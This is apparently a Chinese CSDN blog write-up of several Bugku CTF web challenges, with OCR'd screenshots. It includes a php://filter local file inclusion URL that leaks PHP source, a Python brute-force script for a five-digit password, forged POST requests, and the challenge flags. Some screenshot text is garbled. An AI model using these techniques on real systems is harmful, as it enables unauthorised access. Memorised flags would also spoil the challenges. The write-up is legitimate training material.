

发现出来一种码 直接用浏览器自带的工具 开发者工具里的console解码



# 

flag: ctf{whatfk}

#### 头等舱

| Challenge         | 159 Solves      | ×                  |
|-------------------|-----------------|--------------------|
|                   | 头等舱             |                    |
|                   | 60              |                    |
| http://120.24.86. | 145:9009/hd.php |                    |
|                   |                 |                    |
| Flag              |                 | Submit             |
|                   | https://blog.cs | dn.net/qq_36706878 |

链接: http://120.24.86.145:9009/hd.php

什么也没有。

os://blog.csdn.net/qq\_36706878

#### 打开之后 发现现实什么也没有 打开源码看一下



发现有隐藏的元素 所以直接抓包

| Burp Suite Free Edition v1.6.28                                                                                                    |                                                              |                  |                                                                                                    |                                                                                                    |                                                                                                    |                              |                                      |                        |            |               |       |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|--------------------------------------|------------------------|------------|---------------|-------|
| Burp Intruder Repeater Window Help                                                                                                    |                                                              |                  |                                                                                                    |                                                                                                    |                                                                                                    |                              |                                      |                        |            |               |       |
| Target Proxy Spider Scanner Intruder Repe                                                                                                    | ater Sequencer                                               | Decoder          | Comparer                                                                                                    | Extender                                                                                                    | Options                                                                                                    | Alerts                       |                                      |                        |            |               |       |
| 1 × 2 ×                                                                                                    |                                                              |                  |                                                                                                    |                                                                                                    |                                                                                                    |                              |                                      |                        |            |               |       |
| Go Cancel <   v >   v                                                                                                    |                                                              |                  |                                                                                                    |                                                                                                    |                                                                                                    |                              | т                                    | arget: htt             | p://120.24 | 1.86.145      | 5:900 |
| Request                                                                                                    |                                                              |                  | F                                                                                                    | lesponse                                                                                                    |                                                                                                    |                              |                                      |                        |            |               |       |
| Raw Headers Hex                                                                                                    |                                                              |                  | ſ                                                                                                    | Raw Heade                                                                                                    | ers Hex                                                                                                    | HTML                         | Render                               |                        |            |               |       |
| GET /hd.php HTTP/1.1<br>Host: 120.24.86.145:9009<br>User-Agent: Mozilla/5.0 (Windows NT 10.0;<br>rv:59.0) Gecko/20100101 Firefox/59.0<br>Accept:<br>text/html,application/xhtml+xml,applicat:<br>.8<br>Accept-Language:<br>zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en<br>Accept-Encoding: gzip, deflate<br>Connection: keep-alive<br>Upgrade-Insecure-Requests: 1 | <pre>Win64; x64;<br/>Lon/xml;q=0.9,<br/>h-US;q=0.3,en;</pre> | */*;q=0<br>q=0.2 | <pre>HT<br/>Se<br/>Da<br/>CC<br/>CC<br/>Ke<br/>fl<br/>CC<br/>CC<br/>Ke<br/>fl<br/>CC<br/>CC<br/>Ke<br/>fl<br/>CC<br/>CC<br/>Ke<br/>fl<br/>CC<br/>CC<br/>Ke<br/>fl<br/>CC<br/>CC<br/>CC<br/>Ke<br/>fl<br/>CC<br/>CC<br/>CC<br/>Ke<br/>fl<br/>CC<br/>CC<br/>CC<br/>CC<br/>Ke<br/>fl<br/>CC<br/>CC<br/>CC<br/>CC<br/>CC<br/>CC<br/>CC<br/>CC<br/>CC<br/>CC<br/>CC<br/>CC<br/>CC</pre> | TP/1.1 200<br>rver: ngi<br>te: Wed, :<br>ntent-Typ<br>nnection:<br>ep-Alive:<br>ag(Bugku_i<br>ntent-Lend<br>tml><br>eta http-<br>arset=UTF<br>re><br><br< td=""><td>D OK<br/>nx<br/>28 Mar 2<br/>e: text/<br/>keep-al<br/>timeout<br/>timeout<br/>k8_23s_i<br/>gth: 139<br/>equiv="C<br/>-8" /&gt;<br/>r&gt;<br/><b< td=""><td>content<br/>content<br/>s://b1</td><td>:07:06 (<br/>-Type" (<br/>-Type" (<br/></td><td>SMT<br/>content=<br/>pr&gt;</td><td>="text/F</td><td>1<b>tml;</b></td><td>78</td></b<></td></br<> | D OK<br>nx<br>28 Mar 2<br>e: text/<br>keep-al<br>timeout<br>timeout<br>k8_23s_i<br>gth: 139<br>equiv="C<br>-8" /><br>r><br><b< td=""><td>content<br/>content<br/>s://b1</td><td>:07:06 (<br/>-Type" (<br/>-Type" (<br/></td><td>SMT<br/>content=<br/>pr&gt;</td><td>="text/F</td><td>1<b>tml;</b></td><td>78</td></b<> | content<br>content<br>s://b1 | :07:06 (<br>-Type" (<br>-Type" (<br> | SMT<br>content=<br>pr> | ="text/F   | 1 <b>tml;</b> | 78    |

得到flag: flag{Bugku\_k8\_23s\_istra}

## web4

链接: http://120.24.86.145:8002/web4/

| 看看源代码? | 🕞 🗋 Elements Console Sources Network Timeline Profiles Resources Security Audits                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
|        | (http://www.commons.com/                                                                                                    |
| Submit | r (hedu)=(hedu)<br>v (hedu)                                                                                                    |
|        | <pre>cdiu style="display:poper"&gt;</pre>                                                                                                    |
|        | ▼ <form action="index.pho" method="nost"></form>                                                                                                    |
|        |                                                                                                    |
|        | 著看源代码?"                                                                                                    |
|        | <pre> to the second second sec</pre> |
|        | <pre> dbr&gt;</pre>                                                                                                    |
|        | ▼(script)                                                                                                    |
|        |                                                                                                    |
|        | 12/29/45/35/39/29/29/29/29/29/29/29/29/29/29/29/29/29                                                                                                    |
|        | var p2 =                                                                                                    |
|        | *%1%61%36%34%38%63%66%38%37%61%37%31%31%31%31%31%23%36%31%22%36%31%62%75%65%39%72%65%74%75%72%66%21%30%30%61%62%5%72%72%66%77%22%29%30%61%22%66%66%6%75%75%                                                                                                    |
|        | 2082/56/209/2003/2003/2003/05/2008/21511/08/030400550/58/2500300556/48/45/20030055008/48425/25005000052008/48425/2500505/0505/05055/05055/05055/05055/05055/05055/05055/050555/050555/050555/050555/050555/050555/0505555/0505555/0505555/0505555/05055555/050555555                                                                                                    |
|        | eval(upscape(n) + upscape('33\$34\$61\$61\$32' + n2)):                                                                                                    |
|        |                                                                                                    |
|        | <input id="flag" name="flag" type="input"/>                                                                                                    |
|        | <input name="submit" type="submit"/>                                                                                                    |
|        |                                                                                                    |
|        | <pre><div <="" class="sogoutip" pre="" style="z-index: 2147483645; visibility: hidden; display: none;"></div></pre>                                                                                                    |
|        | <pre><div class="sogoubottom" id="sougou_bottom" style="display: none;"></div></pre>                                                                                                    |
|        | <pre>&gt; (div 1d="ext_stoph1" style="z-index: 2147483647;"&gt;(/div)</pre>                                                                                                    |
|        | <pre><dlv class="ext_overlayBo" ext_overlay="" law="" style="display: none; 2:1ndex: 2:4/480460"> </dlv></pre>                                                                                                    |
|        | Finally class-sugue_sugg_recondextual relation of a second strain (c) // (c) mm.socour.c) // recurrecosed c) // recurrecosed          |
|        | «                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        | https://blog.csdn.net/q <mark>a_scubs/8</mark>                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |

让查看源代码 我们旧查看源代码 在源代码里找到一段脚本 用js跑一下

开放所有函数,超时时间20秒,请使用最新版浏览器获取最好体验。

| php5.3<br>java1.7<br>ruby<br>D语言     | php5.4<br>java1.8<br>nodejs<br>clojure  | php5.5<br>shell<br>Objective-C<br>groovy       | php5.6<br>c语言<br>swift<br>lisp            | php7<br>c++<br>erlang<br>ocaml             | python2.7<br>nasm(汇编)<br>rust<br>CoffeeScript | python3<br>go<br>R语言<br>racket     | C#<br>lua<br>scala<br>nim                       | F#<br>perl<br>haskell                                      |  |  |  |
|--------------------------------------|-----------------------------------------|------------------------------------------------|-------------------------------------------|--------------------------------------------|-----------------------------------------------|------------------------------------|-------------------------------------------------|------------------------------------------------------------|--|--|--|
| 还原到默认cod<br>1 var p1 =<br>2 var p2 = | e<br>  '%66%75%6e%63<br>= '%61%61%36%34 | 3%74%69%6 <del>f</del> %6e%2<br>4%38%63%66%36% | 0%63%68%65%63%<br>5%38%37%61%37%          | 6b%53%75%62%6d<br>31%31%34%66%31           | %69%74%28%29%7t<br>%22%3d%3d%61%2e            | 0%76%61%72%20%6<br>0%76%61%6c%75%6 | 51%3d%64%6 <del>f</del> %63%<br>55%29%72%65%74% | %75%6d%65%6e%74%2e%67%65%74<br>%75%72%6e%21%30%3b%61%6c%65 |  |  |  |
| 3 var p3 =<br>4 console              | •unescape(p1) +<br>.log( p3);           | + unescape('%35                                | %34%61%61%32 <b>'</b>                     | + p2);                                     |                                               |                                    |                                                 |                                                            |  |  |  |
|                                      |                                         |                                                |                                           |                                            |                                               |                                    |                                                 |                                                            |  |  |  |
|                                      |                                         |                                                |                                           |                                            |                                               |                                    |                                                 |                                                            |  |  |  |
|                                      |                                         |                                                |                                           |                                            |                                               |                                    |                                                 |                                                            |  |  |  |
|                                      |                                         |                                                |                                           |                                            |                                               |                                    |                                                 |                                                            |  |  |  |
| run (ctrl+r)<br>● 文本方式显              | 输入   copy<br>示  ◎ html方式                | 分享当前代码<br><b>显示</b>                            | 出现故障,请使用                                  | 个点击这里                                      |                                               |                                    |                                                 |                                                            |  |  |  |
| function checkS<br>{if("67d709b2b5   | ubmit(){var a=doci<br>4aa2aa648cf6e87   | ument.getElement<br>7a7114f1"==a.valu          | Byld("password");i<br>e)return!0;alert("E | f("undefined"!=typ<br>rror");a.focus();ref | eof a)<br>turn!1}}document.g                  | jetElementByld("le                 | evelQuest").onsubi                              | nit=checkSubmit;                                           |  |  |  |

https://blog.csdn.net/qq\_36706878

#### 解析后得到:

function checkSubmit(){var a=document.getElementByld("password");if("undefined"!=typeof a) {if("67d709b2b54aa2aa648cf6e87a7114f1"==a.value)return!0;alert("Error");a.focus();return!1}}document.getElementByld("le

说如果我们提交的内容是67d709b2b54aa2aa648cf6e87a7114f1就可以得到flag试一下

| 看看源代码?           |        |
|------------------|--------|
|                  |        |
|                  | Submit |
| VEN (TOOTH MELL) |        |

KEY {J22JK-HS11}

//blog.csdn.net/qq\_36706878

KEY{J22JK-HS11}

# flag在index里

链接: http://120.24.86.145:8005/post/

|     | Challenge        | 263 Solves      |            | ×           |    |
|-----|------------------|-----------------|------------|-------------|----|
|     |                  | flag在ind<br>80  | dex里       |             |    |
|     | http://120.24.86 | .145:8005/post/ |            |             |    |
|     | Flag             |                 |            | Submit      |    |
|     |                  | https://blog    | g.csdn.net | /qq_367068′ | 78 |
| ٤   | ▶ / ⊕ 网址≯        | 全 >             |            |             |    |
| cli | <u>ck me? no</u> |                 |            |             |    |

os://blog.csdn.net/qq\_36706878

L / WWLAI

test5

sdn.net/qq\_36706878

点击下发现什么都没有不过题目都说了 flag在index里 所以可以直接构造 payloadhttp://120.24.86.145:8005/post/index.php?file=php://filter/convert.base64-encode/resource=index.php

得到一串码

PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygw

base64解码

<html>

<?php

error\_reporting(0);
if(!\$\_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}
\$file=\$\_GET['file];
if(strstr(\$file,"../")||stristr(\$file, "tp")||stristr(\$file,"input")||stristr(\$file,"data")){
echo "Oh no!";
exit();
}
include(\$file);
//flag:flag{edulcni\_elif\_lacol\_si\_siht}
?>
</html>
</pfl>

得到flag{edulcni\_elif\_lacol\_si\_siht}

# 输入密码查看flag

网址: http://120.24.86.145:8002/baopo/

| Challenge        | 218 Solves             | ×           |
|------------------|------------------------|-------------|
| 5<br>1           | 俞入密码查看flag<br>80       |             |
| http://120.24.86 | 5.145:8002/baopo/      |             |
| 作者: Se7en        |                        |             |
| Flag             |                        | Submit      |
|                  | https://blog.csdn.net/ | qq_36706878 |

| 输入查看密码  |           | □ 查看   |
|---------|-----------|--------|
| 请输入5位数3 | 密码查看,获取密码 | 冯可联系我。 |
|         |           |        |

#### https://blog.csdn.net/qq\_36706878

一看是让输入5位数字密码 而且url就告诉你了让我们用爆破 那就爆破白 密码时从00000到999999一共十万个

## 用phthon吧 慢慢爆破 虽然有点慢

```
#coding:utf-8
import requests
url='http://120.24.86.145:8002/baopo/?yes'
value=[]
for i in range(0,99999):
    if(len(str(i))<5):</pre>
        value.append("0"*(5-len(str(i)))+str(i))
    else :
        value.append(str(i))
data = {'pwd':00000}
content = requests.post(url,data=data)
content.encoding='utf-8'
patch=content.text
for i in value:
    data = {'pwd':i}
    print ('尝试密码: ',i)
    content = requests.post(url,data=data)
    content.encoding='utf-8'
    html=content.text
    if html != patch:
        print (html)
```

flag (bugku-baopo-hah)

最后爆出密码为13579 输入即可得到flag

flag:flag{bugku-baopo-hah}

点击一百万次

|    | Challenge                            | 317 Solves                   | ×             |
|----|--------------------------------------|------------------------------|---------------|
|    |                                      | <u>点击一百万次</u><br>80          |               |
|    | http://120.24.86<br>hints:JavaScript | 145:9001/test/               |               |
|    | Flag                                 |                              | Submit        |
|    |                                      | https://blog.csdn.net        | :/qq_36706878 |
| 打开 | 之后是下面                                | 这个样子                         |               |
|    | <ol> <li>120.24.86</li> </ol>        | 6.145:9001/test/?_360safepar | am=161172328  |



手上路 360导航 hao123导航 🔛 百度一下



#### 什么也看不出来 F12分析下源码:

var clicks=0 \$(function() { \$("#cookie") .mousedown(function() { \$(this).width('350px').height('350px'); }) .mouseup(function() {
 \$(this).width('375px').height('375px'); clicks++; \$("#clickcount").text(clicks); if(clicks >= 1000000){ var form = \$('<form action=""
 method="post">' + '<input type="text" name="clicks" value="' + clicks + '" hidden/>' + '</form>'); \$('body').append(form); form.submit(); } })
});

</script>

https://blog.csdn.net/qq\_36706878

有一个post提交的数据 那就构造一下呗



得到flag: flag{Not\_C00kl3Cl1ck3r}

# 成绩单

链接: http://120.24.86.145:8002/chengjidan/



这个一看应该是SQL注入 先提交一个数据看看

